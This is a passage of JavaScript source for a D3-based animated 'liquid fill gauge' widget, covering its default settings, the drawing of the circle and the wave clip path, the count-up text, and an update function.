        circleFillGap: 0.05, // The size of the gap between the outer circle and wave circle as a percentage of the outer circles radius.
        circleColor: "#178BCA", // The color of the outer circle.
        waveHeight: 0.05, // The wave height as a percentage of the radius of the wave circle.
        waveCount: 1, // The number of full waves per width of the wave circle.
        waveRiseTime: 1000, // The amount of time in milliseconds for the wave to rise from 0 to it's final height.
        waveAnimateTime: 18000, // The amount of time in milliseconds for a full wave to enter the wave circle.
        waveRise: true, // Control if the wave should rise from 0 to it's full height, or start at it's full height.
        waveHeightScaling: true, // Controls wave size scaling at low and high fill percentages. When true, wave height reaches it's maximum at 50% fill, and minimum at 0% and 100% fill. This helps to prevent the wave from making the wave circle from appear totally full or empty when near it's minimum or maximum fill.
        waveAnimate: true, // Controls if the wave scrolls or is static.
        waveColor: "#178BCA", // The color of the fill wave.
        waveOffset: 0, // The amount to initially offset the wave. 0 = no offset. 1 = offset of one full wave.
        textVertPosition: .5, // The height at which to display the percentage text withing the wave circle. 0 = bottom, 1 = top.
        textSize: 1, // The relative height of the text to display in the wave circle. 1 = 50%
        valueCountUp: true, // If true, the displayed value counts up from 0 to it's final value upon loading. If false, the final value is displayed.
        displayPercent: true, // If true, a % symbol is displayed after the value.
        textColor: "#045681", // The color of the value text when the wave does not overlap it.
        waveTextColor: "#A4DBf8" // The color of the value text when the wave overlaps it.
    };
}

function loadLiquidFillGauge(elementId, value, config) {
    if(config == null) config = liquidFillGaugeDefaultSettings();

    var gauge = d3.select("#" + elementId);
    var radius = Math.min(parseInt(gauge.style("width")), parseInt(gauge.style("height")))/2;
    var locationX = parseInt(gauge.style("width"))/2 - radius;
    var locationY = parseInt(gauge.style("height"))/2 - radius;
    var fillPercent = Math.max(config.minValue, Math.min(config.maxValue, value))/config.maxValue;

    var waveHeightScale;
    if(config.waveHeightScaling){
        waveHeightScale = d3.scale.linear()
            .range([0,config.waveHeight,0])
            .domain([0,50,100]);
    } else {
        waveHeightScale = d3.scale.linear()
            .range([config.waveHeight,config.waveHeight])
            .domain([0,100]);
    }

    var textPixels = (config.textSize*radius/2);
    var textFinalValue = parseFloat(value).toFixed(2);
    var textStartValue = config.valueCountUp?config.minValue:textFinalValue;
    var percentText = config.displayPercent?"%":"";
    var circleThickness = config.circleThickness * radius;
    var circleFillGap = config.circleFillGap * radius;
    var fillCircleMargin = circleThickness + circleFillGap;
    var fillCircleRadius = radius - fillCircleMargin;
    var waveHeight = fillCircleRadius*waveHeightScale(fillPercent*100);

    var waveLength = fillCircleRadius*2/config.waveCount;
    var waveClipCount = 1+config.waveCount;
    var waveClipWidth = waveLength*waveClipCount;

    // Rounding functions so that the correct number of decimal places is always displayed as the value counts up.
    var textRounder = function(value){ return Math.round(value); };
    if(parseFloat(textFinalValue) != parseFloat(textRounder(textFinalValue))){
        textRounder = function(value){ return parseFloat(value).toFixed(1); };
    }
    if(parseFloat(textFinalValue) != parseFloat(textRounder(textFinalValue))){
        textRounder = function(value){ return parseFloat(value).toFixed(2); };
    }

    // Data for building the clip wave area.
    var data = [];
    for(var i = 0; i <= 40*waveClipCount; i++){
        data.push({x: i/(40*waveClipCount), y: (i/(40))});
    }

    // Scales for drawing the outer circle.
    var gaugeCircleX = d3.scale.linear().range([0,2*Math.PI]).domain([0,1]);
    var gaugeCircleY = d3.scale.linear().range([0,radius]).domain([0,radius]);

    // Scales for controlling the size of the clipping path.
    var waveScaleX = d3.scale.linear().range([0,waveClipWidth]).domain([0,1]);
    var waveScaleY = d3.scale.linear().range([0,waveHeight]).domain([0,1]);

    // Scales for controlling the position of the clipping path.
    var waveRiseScale = d3.scale.linear()
        // The clipping area size is the height of the fill circle + the wave height, so we position the clip wave
        // such that the it will overlap the fill circle at all when at 0%, and will totally cover the fill
        // circle at 100%.
        .range([(fillCircleMargin+fillCircleRadius*2+waveHeight),(fillCircleMargin-waveHeight)])
        .domain([0,1]);
    var waveAnimateScale = d3.scale.linear()
        .range([0, waveClipWidth-fillCircleRadius*2]) // Push the clip area one full wave then snap back.
        .domain([0,1]);

    // Scale for controlling the position of the text within the gauge.
    var textRiseScaleY = d3.scale.linear()
        .range([fillCircleMargin+fillCircleRadius*2,(fillCircleMargin+textPixels*0.7)])
        .domain([0,1]);

    // Center the gauge within the parent SVG.
    var gaugeGroup = gauge.append("g")
        .attr('transform','translate('+locationX+','+locationY+')');

    // Draw the outer circle.
    var gaugeCircleArc = d3.svg.arc()
        .startAngle(gaugeCircleX(0))
        .endAngle(gaugeCircleX(1))
        .outerRadius(gaugeCircleY(radius))
        .innerRadius(gaugeCircleY(radius-circleThickness));
    gaugeGroup.append("path")
        .attr("d", gaugeCircleArc)
        .style("fill", config.circleColor)
        .attr('transform','translate('+radius+','+radius+')');

    // Text where the wave does not overlap.
    var text1 = gaugeGroup.append("text")
        .text(textRounder(textStartValue) + percentText)
        .attr("class", "liquidFillGaugeText")
        .attr("text-anchor", "middle")
        .attr("font-size", textPixels + "px")
        .style("fill", config.textColor)
        .attr('transform','translate('+radius+','+textRiseScaleY(config.textVertPosition)+')');

    // The clipping wave area.
    var clipArea = d3.svg.area()
        .x(function(d) { return waveScaleX(d.x); } )
        .y0(function(d) { return waveScaleY(Math.sin(Math.PI*2*config.waveOffset*-1 + Math.PI*2*(1-config.waveCount) + d.y*2*Math.PI));} )
        .y1(function(d) { return (fillCircleRadius*2 + waveHeight); } );
    var waveGroup = gaugeGroup.append("defs")
        .append("clipPath")
        .attr("id", "clipWave" + elementId);
    var wave = waveGroup.append("path")
        .datum(data)
        .attr("d", clipArea)
        .attr("T", 0);

    // The inner circle with the clipping wave attached.
    var fillCircleGroup = gaugeGroup.append("g")
        .attr("clip-path", "url(#clipWave" + elementId + ")");
    fillCircleGroup.append("circle")
        .attr("cx", radius)
        .attr("cy", radius)
        .attr("r", fillCircleRadius)
        .style("fill", config.waveColor);

    // Text where the wave does overlap.
    var text2 = fillCircleGroup.append("text")
        .text(textRounder(textStartValue) + percentText)
        .attr("class", "liquidFillGaugeText")
        .attr("text-anchor", "middle")
        .attr("font-size", textPixels + "px")
        .style("fill", config.waveTextColor)
        .attr('transform','translate('+radius+','+textRiseScaleY(config.textVertPosition)+')');

    // Make the value count up.
    if(config.valueCountUp){
        var textTween = function(){
            var i = d3.interpolate(this.textContent, textFinalValue);
            return function(t) { this.textContent = textRounder(i(t)) + percentText; }
        };
        text1.transition()
            .duration(config.waveRiseTime)
            .tween("text", textTween);
        text2.transition()
            .duration(config.waveRiseTime)
            .tween("text", textTween);
    }

    // Make the wave rise. wave and waveGroup are separate so that horizontal and vertical movement can be controlled independently.
    var waveGroupXPosition = fillCircleMargin+fillCircleRadius*2-waveClipWidth;
    if(config.waveRise){
        waveGroup.attr('transform','translate('+waveGroupXPosition+','+waveRiseScale(0)+')')
            .transition()
            .duration(config.waveRiseTime)
            .attr('transform','translate('+waveGroupXPosition+','+waveRiseScale(fillPercent)+')')
            .each("start", function(){ wave.attr('transform','translate(1,0)'); }); // This transform is necessary to get the clip wave positioned correctly when waveRise=true and waveAnimate=false. The wave will not position correctly without this, but it's not clear why this is actually necessary.
    } else {
        waveGroup.attr('transform','translate('+waveGroupXPosition+','+waveRiseScale(fillPercent)+')');
    }

    if(config.waveAnimate) animateWave();

    function animateWave() {
        wave.attr('transform','translate('+waveAnimateScale(wave.attr('T'))+',0)');
        wave.transition()
            .duration(config.waveAnimateTime * (1-wave.attr('T')))
            .ease('linear')
            .attr('transform','translate('+waveAnimateScale(1)+',0)')
            .attr('T', 1)
            .each('end', function(){
                wave.attr('T', 0);
                animateWave(config.waveAnimateTime);
            });
    }

    function GaugeUpdater(){
        this.update = function(value){
            var newFinalValue = parseFloat(value).toFixed(2);
            var textRounderUpdater = function(value){ return Math.round(value); };
            if(parseFloat(newFinalValue) != parseFloat(textRounderUpdater(newFinalValue))){
                textRounderUpdater = function(value){ return parseFloat(value).toFixed(1); };
            }
            if(parseFloat(newFinalValue) != parseFloat(textRounderUpdater(newFinalValue))){
                textRounderUpdater = function(value){ return parseFloat(value).toFixed(2); };
            }

            var textTween = function(){
                var i = d3.interpolate(this.textContent, parseFloat(value).toFixed(2));
                return function(t) { this.textContent = textRounderUpdater(i(t)) + percentText; }
            };

            text1.transition()
                .duration(config.waveRiseTime)
                .tween("text", textTween);
            text2.transition()
                .duration(config.waveRiseTime)
                .tween("text", textTween);

            var fillPercent = Math.max(config.minValue, Math.min(config.maxValue, value))/config.maxValue;
            var waveHeight = fillCircleRadius*waveHeightScale(fillPercent*100);
            var waveRiseScale = d3.scale.linear()
                // The clipping area size is the height of the fill circle + the wave height, so we position the clip wave
                // such that the it will overlap the fill circle at all when at 0%, and will totally cover the fill
                // circle at 100%.
                .range([(fillCircleMargin+fillCircleRadius*2+waveHeight),(fillCircleMargin-waveHeight)])
                .domain([0,1]);
            var newHeight = waveRiseScale(fillPercent);
            var waveScaleX = d3.scale.linear().range([0,waveClipWidth]).domain([0,1]);
            var waveScaleY = d3.scale.linear().range([0,waveHeight]).domain([0,1]);
            var newClipArea;
            if(config.waveHeightScaling){
                newClipArea = d3.svg.area()
                    .x(function(d) { return waveScaleX(d.x); } )
                    .y0(function(d) { return waveScaleY(Math.sin(Math.PI*2*config.waveOffset*-1 + Math.PI*2*(1-config.waveCount) + d.y*2*Math.PI));} )
                    .y1(function(d) { return (fillCircleRadius*2 + waveHeight); } );
            } else {
                newClipArea = clipArea;
            }

            var newWavePosition = config.waveAnimate?waveAnimateScale(1):0;
            wave.transition()
                .duration(0)
                .transition()
                .duration(config.waveAnimate?(config.waveAnimateTime * (1-wave.attr('T'))):(config.waveRiseTime))
                .ease('linear')
                .attr('d', newClipArea)
                .attr('transform','translate('+newWavePosition+',0)')
                .attr('T','1')
                .each("end", function(){
                    if(config.waveAnimate){
                        wave.attr('transform','translate('+waveAnimateScale(0)+',0)');
                        animateWave(config.waveAnimateTime);
                    }
                });
            waveGroup.transition()
                .duration(config.waveRiseTime)
                .attr('transform','translate('+waveGroupXPosition+','+newHeight+')')
        }
    }

    return new GaugeUpdater();
}